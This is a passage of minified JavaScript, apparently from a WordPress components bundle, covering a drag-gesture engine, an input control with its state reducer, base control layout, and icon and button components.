o=0;if(e&&(t.event=e,n.preventDefault&&e.cancelable&&t.event.preventDefault(),t.type=e.type,r.touches=this.ctrl.pointerIds.size||this.ctrl.touchIds.size,r.locked=!!document.pointerLockElement,Object.assign(r,function(e){const t={};if("buttons"in e&&(t.buttons=e.buttons),"shiftKey"in e){const{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i}=e;Object.assign(t,{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i})}return t}(e)),r.down=r.pressed=r.buttons%2==1||r.touches>0,o=e.timeStamp-t.timeStamp,t.timeStamp=e.timeStamp,t.elapsedTime=t.timeStamp-t.startTime),t._active){const e=t._delta.map(Math.abs);cx.addTo(t._distance,e)}this.axisIntent&&this.axisIntent(e);const[i,s]=t._movement,[a,l]=n.threshold,{_step:c,values:u}=t;if(n.hasCustomTransform?(!1===c[0]&&(c[0]=Math.abs(i)>=a&&u[0]),!1===c[1]&&(c[1]=Math.abs(s)>=l&&u[1])):(!1===c[0]&&(c[0]=Math.abs(i)>=a&&Math.sign(i)*a),!1===c[1]&&(c[1]=Math.abs(s)>=l&&Math.sign(s)*l)),t.intentional=!1!==c[0]||!1!==c[1],!t.intentional)return;const d=[0,0];if(n.hasCustomTransform){const[e,t]=u;d[0]=!1!==c[0]?e-c[0]:0,d[1]=!1!==c[1]?t-c[1]:0}else d[0]=!1!==c[0]?i-c[0]:0,d[1]=!1!==c[1]?s-c[1]:0;this.restrictToAxis&&!t._blocked&&this.restrictToAxis(d);const f=t.offset,h=t._active&&!t._blocked||t.active;h&&(t.first=t._active&&!t.active,t.last=!t._active&&t.active,t.active=r[this.ingKey]=t._active,e&&(t.first&&("bounds"in n&&(t._bounds=Mx(n.bounds,t)),this.setup&&this.setup()),t.movement=d,this.computeOffset()));const[p,m]=t.offset,[[g,v],[b,x]]=t._bounds;t.overflow=[p<g?-1:p>v?1:0,m<b?-1:m>x?1:0],t._movementBound[0]=!!t.overflow[0]&&(!1===t._movementBound[0]?t._movement[0]:t._movementBound[0]),t._movementBound[1]=!!t.overflow[1]&&(!1===t._movementBound[1]?t._movement[1]:t._movementBound[1]);const y=t._active&&n.rubberband||[0,0];if(t.offset=function(e,[t,n],[r,o]){const[[i,s],[a,l]]=e;return[dx(t,i,s,r),dx(n,a,l,o)]}(t._bounds,t.offset,y),t.delta=cx.sub(t.offset,f),this.computeMovement(),h&&(!t.last||o>32)){t.delta=cx.sub(t.offset,f);const e=t.delta.map(Math.abs);cx.addTo(t.distance,e),t.direction=t.delta.map(Math.sign),t._direction=t._delta.map(Math.sign),!t.first&&o>0&&(t.velocity=[e[0]/o,e[1]/o],t.timeDelta=o)}}emit(){const e=this.state,t=this.shared,n=this.config;if(e._active||this.clean(),(e._blocked||!e.intentional)&&!e._force&&!n.triggerAllEvents)return;const r=this.handler(mx(mx(mx({},t),e),{},{[this.aliasKey]:e.values}));void 0!==r&&(e.memo=r)}clean(){this.eventStore.clean(),this.timeoutStore.clean()}}class Ix extends Dx{constructor(...e){super(...e),hx(this,"aliasKey","xy")}reset(){super.reset(),this.state.axis=void 0}init(){this.state.offset=[0,0],this.state.lastOffset=[0,0]}computeOffset(){this.state.offset=cx.add(this.state.lastOffset,this.state.movement)}computeMovement(){this.state.movement=cx.sub(this.state.offset,this.state.lastOffset)}axisIntent(e){const t=this.state,n=this.config;if(!t.axis&&e){const r="object"==typeof n.axisThreshold?n.axisThreshold[Sx(e)]:n.axisThreshold;t.axis=function([e,t],n){const r=Math.abs(e),o=Math.abs(t);return r>o&&r>n?"x":o>r&&o>n?"y":void 0}(t._movement,r)}t._blocked=(n.lockDirection||!!n.axis)&&!t.axis||!!n.axis&&n.axis!==t.axis}restrictToAxis(e){if(this.config.axis||this.config.lockDirection)switch(this.state.axis){case"x":e[1]=0;break;case"y":e[0]=0}}}const Rx=e=>e,Ox={enabled:(e=!0)=>e,eventOptions:(e,t,n)=>mx(mx({},n.shared.eventOptions),e),preventDefault:(e=!1)=>e,triggerAllEvents:(e=!1)=>e,rubberband(e=0){switch(e){case!0:return[.15,.15];case!1:return[0,0];default:return cx.toVector(e)}},from:e=>"function"==typeof e?e:null!=e?cx.toVector(e):void 0,transform(e,t,n){const r=e||n.shared.transform;return this.hasCustomTransform=!!r,r||Rx},threshold:e=>cx.toVector(e,0)};const Ax=mx(mx({},Ox),{},{axis(e,t,{axis:n}){if(this.lockDirection="lock"===n,!this.lockDirection)return n},axisThreshold:(e=0)=>e,bounds(e={}){if("function"==typeof e)return t=>Ax.bounds(e(t));if("current"in e)return()=>e.current;if("function"==typeof HTMLElement&&e instanceof HTMLElement)return e;const{left:t=-1/0,right:n=1/0,top:r=-1/0,bottom:o=1/0}=e;return[[t,n],[r,o]]}}),zx={ArrowRight:(e,t=1)=>[e*t,0],ArrowLeft:(e,t=1)=>[-1*e*t,0],ArrowUp:(e,t=1)=>[0,-1*e*t],ArrowDown:(e,t=1)=>[0,e*t]};const Lx="undefined"!=typeof window&&window.document&&window.document.createElement;function Fx(){return Lx&&"ontouchstart"in window}const Bx={isBrowser:Lx,gesture:function(){try{return"constructor"in GestureEvent}catch(e){return!1}}(),touch:Fx(),touchscreen:Fx()||Lx&&window.navigator.maxTouchPoints>1,pointer:Lx&&"onpointerdown"in window,pointerLock:Lx&&"exitPointerLock"in window.document},Vx={mouse:0,touch:0,pen:8},Wx=mx(mx({},Ax),{},{device(e,t,{pointer:{touch:n=!1,lock:r=!1,mouse:o=!1}={}}){return this.pointerLock=r&&Bx.pointerLock,Bx.touch&&n?"touch":this.pointerLock?"mouse":Bx.pointer&&!o?"pointer":Bx.touch?"touch":"mouse"},preventScrollAxis(e,t,{preventScroll:n}){if(this.preventScrollDelay="number"==typeof n?n:n||void 0===n&&e?250:void 0,Bx.touchscreen&&!1!==n)return e||(void 0!==n?"y":void 0)},pointerCapture(e,t,{pointer:{capture:n=!0,buttons:r=1,keys:o=!0}={}}){return this.pointerButtons=r,this.keys=o,!this.pointerLock&&"pointer"===this.device&&n},threshold(e,t,{filterTaps:n=!1,tapsThreshold:r=3,axis:o}){const i=cx.toVector(e,n?r:o?1:0);return this.filterTaps=n,this.tapsThreshold=r,i},swipe({velocity:e=.5,distance:t=50,duration:n=250}={}){return{velocity:this.transform(cx.toVector(e)),distance:this.transform(cx.toVector(t)),duration:n}},delay(e=0){switch(e){case!0:return 180;case!1:return 0;default:return e}},axisThreshold:e=>e?mx(mx({},Vx),e):Vx,keyboardDisplacement:(e=10)=>e});mx(mx({},Ox),{},{device(e,t,{shared:n,pointer:{touch:r=!1}={}}){if(n.target&&!Bx.touch&&Bx.gesture)return"gesture";if(Bx.touch&&r)return"touch";if(Bx.touchscreen){if(Bx.pointer)return"pointer";if(Bx.touch)return"touch"}},bounds(e,t,{scaleBounds:n={},angleBounds:r={}}){const o=e=>{const t=Px(Mx(n,e),{min:-1/0,max:1/0});return[t.min,t.max]},i=e=>{const t=Px(Mx(r,e),{min:-1/0,max:1/0});return[t.min,t.max]};return"function"!=typeof n&&"function"!=typeof r?[o(),i()]:e=>[o(e),i(e)]},threshold(e,t,n){this.lockDirection="lock"===n.axis;return cx.toVector(e,this.lockDirection?[.1,3]:0)},modifierKey:e=>void 0===e?"ctrlKey":e,pinchOnWheel:(e=!0)=>e});mx(mx({},Ax),{},{mouseOnly:(e=!0)=>e});mx(mx({},Ax),{},{mouseOnly:(e=!0)=>e});const $x=new Map,Hx=new Map;const Ux={key:"drag",engine:class extends Ix{constructor(...e){super(...e),hx(this,"ingKey","dragging")}reset(){super.reset();const e=this.state;e._pointerId=void 0,e._pointerActive=!1,e._keyboardActive=!1,e._preventScroll=!1,e._delayed=!1,e.swipe=[0,0],e.tap=!1,e.canceled=!1,e.cancel=this.cancel.bind(this)}setup(){const e=this.state;if(e._bounds instanceof HTMLElement){const t=e._bounds.getBoundingClientRect(),n=e.currentTarget.getBoundingClientRect(),r={left:t.left-n.left+e.offset[0],right:t.right-n.right+e.offset[0],top:t.top-n.top+e.offset[1],bottom:t.bottom-n.bottom+e.offset[1]};e._bounds=Ax.bounds(r)}}cancel(){const e=this.state;e.canceled||(e.canceled=!0,e._active=!1,setTimeout((()=>{this.compute(),this.emit()}),0))}setActive(){this.state._active=this.state._pointerActive||this.state._keyboardActive}clean(){this.pointerClean(),this.state._pointerActive=!1,this.state._keyboardActive=!1,super.clean()}pointerDown(e){const t=this.config,n=this.state;if(null!=e.buttons&&(Array.isArray(t.pointerButtons)?!t.pointerButtons.includes(e.buttons):-1!==t.pointerButtons&&t.pointerButtons!==e.buttons))return;const r=this.ctrl.setEventIds(e);t.pointerCapture&&e.target.setPointerCapture(e.pointerId),r&&r.size>1&&n._pointerActive||(this.start(e),this.setupPointer(e),n._pointerId=jx(e),n._pointerActive=!0,this.computeValues(Ex(e)),this.computeInitial(),t.preventScrollAxis&&"mouse"!==Sx(e)?(n._active=!1,this.setupScrollPrevention(e)):t.delay>0?(this.setupDelayTrigger(e),t.triggerAllEvents&&(this.compute(e),this.emit())):this.startPointerDrag(e))}startPointerDrag(e){const t=this.state;t._active=!0,t._preventScroll=!0,t._delayed=!1,this.compute(e),this.emit()}pointerMove(e){const t=this.state,n=this.config;if(!t._pointerActive)return;const r=jx(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;const o=Ex(e);return document.pointerLockElement===e.target?t._delta=[e.movementX,e.movementY]:(t._delta=cx.sub(o,t._values),this.computeValues(o)),cx.addTo(t._movement,t._delta),this.compute(e),t._delayed&&t.intentional?(this.timeoutStore.remove("dragDelay"),t.active=!1,void this.startPointerDrag(e)):n.preventScrollAxis&&!t._preventScroll?t.axis?t.axis===n.preventScrollAxis||"xy"===n.preventScrollAxis?(t._active=!1,void this.clean()):(this.timeoutStore.remove("startPointerDrag"),void this.startPointerDrag(e)):void 0:void this.emit()}pointerUp(e){this.ctrl.setEventIds(e);try{this.config.pointerCapture&&e.target.hasPointerCapture(e.pointerId)&&e.target.releasePointerCapture(e.pointerId)}catch(e){0}const t=this.state,n=this.config;if(!t._active||!t._pointerActive)return;const r=jx(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;this.state._pointerActive=!1,this.setActive(),this.compute(e);const[o,i]=t._distance;if(t.tap=o<=n.tapsThreshold&&i<=n.tapsThreshold,t.tap&&n.filterTaps)t._force=!0;else{const[e,r]=t._delta,[o,i]=t._movement,[s,a]=n.swipe.velocity,[l,c]=n.swipe.distance,u=n.swipe.duration;if(t.elapsedTime<u){const n=Math.abs(e/t.timeDelta),u=Math.abs(r/t.timeDelta);n>s&&Math.abs(o)>l&&(t.swipe[0]=Math.sign(e)),u>a&&Math.abs(i)>c&&(t.swipe[1]=Math.sign(r))}}this.emit()}pointerClick(e){!this.state.tap&&e.detail>0&&(e.preventDefault(),e.stopPropagation())}setupPointer(e){const t=this.config,n=t.device;t.pointerLock&&e.currentTarget.requestPointerLock(),t.pointerCapture||(this.eventStore.add(this.sharedConfig.window,n,"change",this.pointerMove.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"end",this.pointerUp.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"cancel",this.pointerUp.bind(this)))}pointerClean(){this.config.pointerLock&&document.pointerLockElement===this.state.currentTarget&&document.exitPointerLock()}preventScroll(e){this.state._preventScroll&&e.cancelable&&e.preventDefault()}setupScrollPrevention(e){this.state._preventScroll=!1,function(e){"persist"in e&&"function"==typeof e.persist&&e.persist()}(e);const t=this.eventStore.add(this.sharedConfig.window,"touch","change",this.preventScroll.bind(this),{passive:!1});this.eventStore.add(this.sharedConfig.window,"touch","end",t),this.eventStore.add(this.sharedConfig.window,"touch","cancel",t),this.timeoutStore.add("startPointerDrag",this.startPointerDrag.bind(this),this.config.preventScrollDelay,e)}setupDelayTrigger(e){this.state._delayed=!0,this.timeoutStore.add("dragDelay",(()=>{this.state._step=[0,0],this.startPointerDrag(e)}),this.config.delay)}keyDown(e){const t=zx[e.key];if(t){const n=this.state,r=e.shiftKey?10:e.altKey?.1:1;this.start(e),n._delta=t(this.config.keyboardDisplacement,r),n._keyboardActive=!0,cx.addTo(n._movement,n._delta),this.compute(e),this.emit()}}keyUp(e){e.key in zx&&(this.state._keyboardActive=!1,this.setActive(),this.compute(e),this.emit())}bind(e){const t=this.config.device;e(t,"start",this.pointerDown.bind(this)),this.config.pointerCapture&&(e(t,"change",this.pointerMove.bind(this)),e(t,"end",this.pointerUp.bind(this)),e(t,"cancel",this.pointerUp.bind(this)),e("lostPointerCapture","",this.pointerUp.bind(this))),this.config.keys&&(e("key","down",this.keyDown.bind(this)),e("key","up",this.keyUp.bind(this))),this.config.filterTaps&&e("click","",this.pointerClick.bind(this),{capture:!0,passive:!1})}},resolver:Wx};function Yx(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}const Gx={target(e){if(e)return()=>"current"in e?e.current:e},enabled:(e=!0)=>e,window:(e=(Bx.isBrowser?window:void 0))=>e,eventOptions:({passive:e=!0,capture:t=!1}={})=>({passive:e,capture:t}),transform:e=>e},qx=["target","eventOptions","window","enabled","transform"];function Kx(e={},t){const n={};for(const[r,o]of Object.entries(t))switch(typeof o){case"function":n[r]=o.call(n,e[r],r,e);break;case"object":n[r]=Kx(e[r],o);break;case"boolean":o&&(n[r]=e[r])}return n}class Xx{constructor(e,t){hx(this,"_listeners",new Set),this._ctrl=e,this._gestureKey=t}add(e,t,n,r,o){const i=this._listeners,s=function(e,t=""){const n=gx[e];return e+(n&&n[t]||t)}(t,n),a=mx(mx({},this._gestureKey?this._ctrl.config[this._gestureKey].eventOptions:{}),o);e.addEventListener(s,r,a);const l=()=>{e.removeEventListener(s,r,a),i.delete(l)};return i.add(l),l}clean(){this._listeners.forEach((e=>e())),this._listeners.clear()}}class Zx{constructor(){hx(this,"_timeouts",new Map)}add(e,t,n=140,...r){this.remove(e),this._timeouts.set(e,window.setTimeout(t,n,...r))}remove(e){const t=this._timeouts.get(e);t&&window.clearTimeout(t)}clean(){this._timeouts.forEach((e=>{window.clearTimeout(e)})),this._timeouts.clear()}}class Qx{constructor(e){hx(this,"gestures",new Set),hx(this,"_targetEventStore",new Xx(this)),hx(this,"gestureEventStores",{}),hx(this,"gestureTimeoutStores",{}),hx(this,"handlers",{}),hx(this,"config",{}),hx(this,"pointerIds",new Set),hx(this,"touchIds",new Set),hx(this,"state",{shared:{shiftKey:!1,metaKey:!1,ctrlKey:!1,altKey:!1}}),function(e,t){t.drag&&Jx(e,"drag");t.wheel&&Jx(e,"wheel");t.scroll&&Jx(e,"scroll");t.move&&Jx(e,"move");t.pinch&&Jx(e,"pinch");t.hover&&Jx(e,"hover")}(this,e)}setEventIds(e){return _x(e)?(this.touchIds=new Set(kx(e)),this.touchIds):"pointerId"in e?("pointerup"===e.type||"pointercancel"===e.type?this.pointerIds.delete(e.pointerId):"pointerdown"===e.type&&this.pointerIds.add(e.pointerId),this.pointerIds):void 0}applyHandlers(e,t){this.handlers=e,this.nativeHandlers=t}applyConfig(e,t){this.config=function(e,t,n={}){const r=e,{target:o,eventOptions:i,window:s,enabled:a,transform:l}=r,c=Yx(r,qx);if(n.shared=Kx({target:o,eventOptions:i,window:s,enabled:a,transform:l},Gx),t){const e=Hx.get(t);n[t]=Kx(mx({shared:n.shared},c),e)}else for(const e in c){const t=Hx.get(e);t&&(n[e]=Kx(mx({shared:n.shared},c[e]),t))}return n}(e,t,this.config)}clean(){this._targetEventStore.clean();for(const e of this.gestures)this.gestureEventStores[e].clean(),this.gestureTimeoutStores[e].clean()}effect(){return this.config.shared.target&&this.bind(),()=>this._targetEventStore.clean()}bind(...e){const t=this.config.shared,n={};let r;if(!t.target||(r=t.target(),r)){if(t.enabled){for(const t of this.gestures){const o=this.config[t],i=ey(n,o.eventOptions,!!r);if(o.enabled){new($x.get(t))(this,e,t).bind(i)}}const o=ey(n,t.eventOptions,!!r);for(const t in this.nativeHandlers)o(t,"",(n=>this.nativeHandlers[t](mx(mx({},this.state.shared),{},{event:n,args:e}))),void 0,!0)}for(const e in n)n[e]=Tx(...n[e]);if(!r)return n;for(const e in n){const{device:t,capture:o,passive:i}=wx(e);this._targetEventStore.add(r,t,"",n[e],{capture:o,passive:i})}}}}function Jx(e,t){e.gestures.add(t),e.gestureEventStores[t]=new Xx(e,t),e.gestureTimeoutStores[t]=new Zx}const ey=(e,t,n)=>(r,o,i,s={},a=!1)=>{var l,c;const u=null!==(l=s.capture)&&void 0!==l?l:t.capture,d=null!==(c=s.passive)&&void 0!==c?c:t.passive;let f=a?r:xx(r,o,u);n&&d&&(f+="Passive"),e[f]=e[f]||[],e[f].push(i)};function ty(e,t={},n,r){const o=U().useMemo((()=>new Qx(e)),[]);if(o.applyHandlers(e,r),o.applyConfig(t,n),U().useEffect(o.effect.bind(o)),U().useEffect((()=>o.clean.bind(o)),[]),void 0===t.target)return o.bind.bind(o)}function ny(e,t){var n;return n=Ux,$x.set(n.key,n.engine),Hx.set(n.key,n.resolver),ty({drag:e},t||{},"drag")}const ry=e=>e,oy={error:null,initialValue:"",isDirty:!1,isDragEnabled:!1,isDragging:!1,isPressEnterToChange:!1,value:""},iy="CHANGE",sy="COMMIT",ay="CONTROL",ly="DRAG_END",cy="DRAG_START",uy="DRAG",dy="INVALIDATE",fy="PRESS_DOWN",hy="PRESS_ENTER",py="PRESS_UP",my="RESET";function gy(e=ry,t=oy,n){const[r,o]=(0,f.useReducer)((i=e,(e,t)=>{const n={...e};switch(t.type){case ay:return n.value=t.payload.value,n.isDirty=!1,n._event=void 0,n;case py:case fy:n.isDirty=!1;break;case cy:n.isDragging=!0;break;case ly:n.isDragging=!1;break;case iy:n.error=null,n.value=t.payload.value,e.isPressEnterToChange&&(n.isDirty=!0);break;case sy:n.value=t.payload.value,n.isDirty=!1;break;case my:n.error=null,n.isDirty=!1,n.value=t.payload.value||e.initialValue;break;case dy:n.error=t.payload.error}return n._event=t.payload.event,i(n,t)}),function(e=oy){const{value:t}=e;return{...oy,...e,initialValue:t}}(t));var i;const s=e=>(t,n)=>{o({type:e,payload:{value:t,event:n}})},a=e=>t=>{o({type:e,payload:{event:t}})},l=e=>t=>{o({type:e,payload:t})},c=s(iy),u=s(my),d=s(sy),h=l(cy),p=l(uy),m=l(ly),g=a(py),v=a(fy),b=a(hy),x=(0,f.useRef)(r),y=(0,f.useRef)({value:t.value,onChangeHandler:n});return(0,f.useLayoutEffect)((()=>{x.current=r,y.current={value:t.value,onChangeHandler:n}})),(0,f.useLayoutEffect)((()=>{var e;void 0===x.current._event||r.value===y.current.value||r.isDirty||y.current.onChangeHandler(null!==(e=r.value)&&void 0!==e?e:"",{event:x.current._event})}),[r.value,r.isDirty]),(0,f.useLayoutEffect)((()=>{var e;t.value===x.current.value||x.current.isDirty||o({type:ay,payload:{value:null!==(e=t.value)&&void 0!==e?e:""}})}),[t.value]),{change:c,commit:d,dispatch:o,drag:p,dragEnd:m,dragStart:h,invalidate:(e,t)=>o({type:dy,payload:{error:e,event:t}}),pressDown:v,pressEnter:b,pressUp:g,reset:u,state:r}}function vy(e){return t=>{const{isComposing:n}="nativeEvent"in t?t.nativeEvent:t;n||229===t.keyCode||e(t)}}const by=()=>{};const xy=(0,f.forwardRef)((function({disabled:e=!1,dragDirection:t="n",dragThreshold:n=10,id:r,isDragEnabled:o=!1,isPressEnterToChange:i=!1,onBlur:s=by,onChange:a=by,onDrag:l=by,onDragEnd:c=by,onDragStart:u=by,onKeyDown:d=by,onValidate:h=by,size:p="default",stateReducer:m=e=>e,value:g,type:v,...b},x){const{state:y,change:w,commit:_,drag:S,dragEnd:C,dragStart:k,invalidate:j,pressDown:E,pressEnter:M,pressUp:N,reset:T}=gy(m,{isDragEnabled:o,value:g,isPressEnterToChange:i},a),{value:P,isDragging:D,isDirty:I}=y,R=(0,f.useRef)(!1),O=function(e,t){const n=function(e){let t="ns-resize";switch(e){case"n":case"s":t="ns-resize";break;case"e":case"w":t="ew-resize"}return t}(t);return(0,f.useEffect)((()=>{document.documentElement.style.cursor=e?n:null}),[e,n]),n}(D,t),A=e=>{const t=e.currentTarget.value;try{h(t),_(t,e)}catch(t){j(t,e)}},z=ny((e=>{const{distance:t,dragging:n,event:r,target:o}=e;if(e.event={...e.event,target:o},t){if(r.stopPropagation(),!n)return c(e),void C(e);l(e),S(e),D||(u(e),k(e))}}),{axis:"e"===t||"w"===t?"x":"y",threshold:n,enabled:o,pointer:{capture:!1}}),L=o?z():{};return(0,kt.jsx)(Zb,{...b,...L,className:"components-input-control__input",disabled:e,dragCursor:O,isDragging:D,id:r,onBlur:e=>{s(e),!I&&e.target.validity.valid||(R.current=!0,A(e))},onChange:e=>{const t=e.target.value;w(t,e)},onKeyDown:vy((e=>{const{key:t}=e;switch(d(e),t){case"ArrowUp":N(e);break;case"ArrowDown":E(e);break;case"Enter":M(e),i&&(e.preventDefault(),A(e));break;case"Escape":i&&I&&(e.preventDefault(),T(g,e))}})),ref:x,inputSize:p,value:null!=P?P:"",type:v})}));var yy=xy,wy={"default.fontFamily":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif","default.fontSize":"13px","helpText.fontSize":"12px",mobileTextMinFontSize:"16px"};function _y(e){var t;return null!==(t=wy[e])&&void 0!==t?t:""}const Sy={name:"kv6lnz",styles:"box-sizing:border-box;*,*::before,*::after{box-sizing:inherit;}"};const Cy=Sl("div",{target:"ej5x27r4"})("font-family:",_y("default.fontFamily"),";font-size:",_y("default.fontSize"),";",Sy,";"),ky=({__nextHasNoMarginBottom:e=!1})=>!e&&Dl("margin-bottom:",Rl(2),";",""),jy=Sl("div",{target:"ej5x27r3"})(ky," .components-panel__row &{margin-bottom:inherit;}"),Ey=Dl(Ob,";display:block;margin-bottom:",Rl(2),";padding:0;",""),My=Sl("label",{target:"ej5x27r2"})(Ey,";");var Ny={name:"11yad0w",styles:"margin-bottom:revert"};const Ty=({__nextHasNoMarginBottom:e=!1})=>!e&&Ny,Py=Sl("p",{target:"ej5x27r1"})("margin-top:",Rl(2),";margin-bottom:0;font-size:",_y("helpText.fontSize"),";font-style:normal;color:",Fl.gray[700],";",Ty,";"),Dy=Sl("span",{target:"ej5x27r0"})(Ey,";"),Iy=(0,f.forwardRef)(((e,t)=>{const{className:n,children:r,...o}=e;return(0,kt.jsx)(Dy,{ref:t,...o,className:c("components-base-control__label",n),children:r})})),Ry=Object.assign(dl((e=>{const{__nextHasNoMarginBottom:t=!1,__associatedWPComponentName:n="BaseControl",id:r,label:o,hideLabelFromVision:i=!1,help:s,className:a,children:l}=cl(e,"BaseControl");return t||Ji()(`Bottom margin styles for wp.components.${n}`,{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),(0,kt.jsxs)(Cy,{className:a,children:[(0,kt.jsxs)(jy,{className:"components-base-control__field",__nextHasNoMarginBottom:t,children:[o&&r&&(i?(0,kt.jsx)(jl,{as:"label",htmlFor:r,children:o}):(0,kt.jsx)(My,{className:"components-base-control__label",htmlFor:r,children:o})),o&&!r&&(i?(0,kt.jsx)(jl,{as:"label",children:o}):(0,kt.jsx)(Iy,{children:o})),l]}),!!s&&(0,kt.jsx)(Py,{id:r?r+"__help":void 0,className:"components-base-control__help",__nextHasNoMarginBottom:t,children:s})]})}),"BaseControl"),{VisualLabel:Iy});var Oy=Ry;function Ay({componentName:e,__next40pxDefaultSize:t,size:n,__shouldNotWarnDeprecated36pxSize:r}){r||t||void 0!==n&&"default"!==n||Ji()(`36px default size for wp.components.${e}`,{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."})}const zy=()=>{};const Ly=(0,f.forwardRef)((function(e,t){const{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:r,__unstableStateReducer:o=e=>e,__unstableInputWidth:i,className:s,disabled:a=!1,help:l,hideLabelFromVision:u=!1,id:h,isPressEnterToChange:p=!1,label:m,labelPosition:g="top",onChange:v=zy,onValidate:b=zy,onKeyDown:x=zy,prefix:y,size:w="default",style:_,suffix:S,value:C,...k}=ix(e),j=function(e){const t=(0,d.useInstanceId)(Ly);return e||`inspector-input-control-${t}`}(h),E=c("components-input-control",s),M=function(e){const t=(0,f.useRef)(e.value),[n,r]=(0,f.useState)({}),o=void 0!==n.value?n.value:e.value;return(0,f.useLayoutEffect)((()=>{const{current:o}=t;t.current=e.value,void 0===n.value||n.isStale?n.isStale&&e.value!==o&&r({}):r({...n,isStale:!0})}),[e.value,n]),{value:o,onBlur:t=>{r({}),e.onBlur?.(t)},onChange:(t,n)=>{r((e=>Object.assign(e,{value:t,isStale:!1}))),e.onChange(t,n)}}}({value:C,onBlur:k.onBlur,onChange:v}),N=l?{"aria-describedby":`${j}__help`}:{};return Ay({componentName:"InputControl",__next40pxDefaultSize:n,size:w,__shouldNotWarnDeprecated36pxSize:r}),(0,kt.jsx)(Oy,{className:E,help:l,id:j,__nextHasNoMarginBottom:!0,children:(0,kt.jsx)(lx,{__next40pxDefaultSize:n,__unstableInputWidth:i,disabled:a,gap:3,hideLabelFromVision:u,id:j,justify:"left",label:m,labelPosition:g,prefix:y,size:w,style:_,suffix:S,children:(0,kt.jsx)(yy,{...k,...N,__next40pxDefaultSize:n,className:"components-input-control__input",disabled:a,id:j,isPressEnterToChange:p,onKeyDown:x,onValidate:b,paddingInlineStart:y?Rl(1):void 0,paddingInlineEnd:S?Rl(1):void 0,ref:t,size:w,stateReducer:o,...M})})})}));var Fy=Ly;var By=function({icon:e,className:t,size:n=20,style:r={},...o}){const i=["dashicon","dashicons","dashicons-"+e,t].filter(Boolean).join(" "),s={...20!=n?{fontSize:`${n}px`,width:`${n}px`,height:`${n}px`}:{},...r};return(0,kt.jsx)("span",{className:i,style:s,...o})};var Vy=function({icon:e=null,size:t=("string"==typeof e?20:24),...n}){if("string"==typeof e)return(0,kt.jsx)(By,{icon:e,size:t,...n});if((0,f.isValidElement)(e)&&By===e.type)return(0,f.cloneElement)(e,{...n});if("function"==typeof e)return(0,f.createElement)(e,{size:t,...n});if(e&&("svg"===e.type||e.type===a.SVG)){const r={...e.props,width:t,height:t,...n};return(0,kt.jsx)(a.SVG,{...r})}return(0,f.isValidElement)(e)?(0,f.cloneElement)(e,{size:t,width:t,height:t,...n}):e};const Wy=["onMouseDown","onClick"];const $y=(0,f.forwardRef)((function(e,t){const{__next40pxDefaultSize:n,accessibleWhenDisabled:r,isBusy:o,isDestructive:i,className:s,disabled:a,icon:l,iconPosition:u="left",iconSize:f,showTooltip:h,tooltipPosition:p,shortcut:m,label:g,children:v,size:b="default",text:x,variant:y,description:w,..._}=function({__experimentalIsFocusable:e,isDefault:t,isPrimary:n,isSecondary:r,isTertiary:o,isLink:i,isPressed:s,isSmall:a,size:l,variant:c,describedBy:u,...d}){let f=l,h=c;const p={accessibleWhenDisabled:e,"aria-pressed":s,description:u};var m,g,v,b,x,y;return a&&(null!==(m=f)&&void 0!==m||(f="small")),n&&(null!==(g=h)&&void 0!==g||(h="primary")),o&&(null!==(v=h)&&void 0!==v||(h="tertiary")),r&&(null!==(b=h)&&void 0!==b||(h="secondary")),t&&(Ji()("wp.components.Button `isDefault` prop",{since:"5.4",alternative:'variant="secondary"'}),null!==(x=h)&&void 0!==x||(h="secondary")),i&&(null!==(y=h)&&void 0!==y||(h="link")),{...p,...d,size:f,variant:h}}(e),{href:S,target:C,"aria-checked":k,"aria-pressed":j,"aria-selected":E,...M}="href"in _?_:{href:void 0,target:void 0,..._},N=(0,d.useInstanceId)($y,"components-button__description"),T="string"==typeof v&&!!v||Array.isArray(v)&&v?.[0]&&null!==v[0]&&"components-tooltip"!==v?.[0]?.props?.className,P=c("components-button",s,{"is-next-40px-default-size":n,"is-secondary":"secondary"===y,"is-primary":"primary"===y,"is-small":"small"===b,"is-compact":"compact"===b,"is-tertiary":"tertiary"===y,"is-pressed":[!0,"true","mixed"].includes(j),"is-pressed-mixed":"mixed"===j,"is-busy":o,"is-link":"link"===y,"is-destructive":i,"has-text":!!l&&(T||x),"has-icon":!!l,"has-icon-right":"right"===u}),D=a&&!r,I=void 0===S||a?"button":"a",R="button"===I?{type:"button",disabled:D,"aria-checked":k,"aria-pressed":j,"aria-selected":E}:{},O="a"===I?{href:S,target:C}:{},A={};if(a&&r){R["aria-disabled"]=!0,O["aria-disabled"]=!0;for(const e of Wy)A[e]=e=>{e&&(e.stopPropagation(),e.preventDefault())}}const z=!D&&(h&&!!g||!!m||!!g&&!v?.length&&!1!==h),L=w?N:void 0,F=M["aria-describedby"]||L,B={className:P,"aria-label":M["aria-label"]||g,"aria-describedby":F,ref:t},V=(0,kt.jsxs)(kt.Fragment,{children:[l&&"left"===u&&(0,kt.jsx)(Vy,{icon:l,size:f}),x&&(0,kt.jsx)(kt.Fragment,{children:x}),v,l&&"right"===u&&(0,kt.jsx)(Vy,{icon:l,size:f})]}),W="a"===I?(0,kt.jsx)("a",{...O,...M,...A,...B,children:V}):(0,kt.jsx)("button",{...R,...M,...A,...B,children:V}),$=z?{text:v?.length&&w?w:g,shortcut:m,placement:p&&ns(p)}:{};return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(cs,{...$,children:W}),w&&(0,kt.jsx)(jl,{children:(0,kt.jsx)("span",{id:L,children:w})})]})}));var 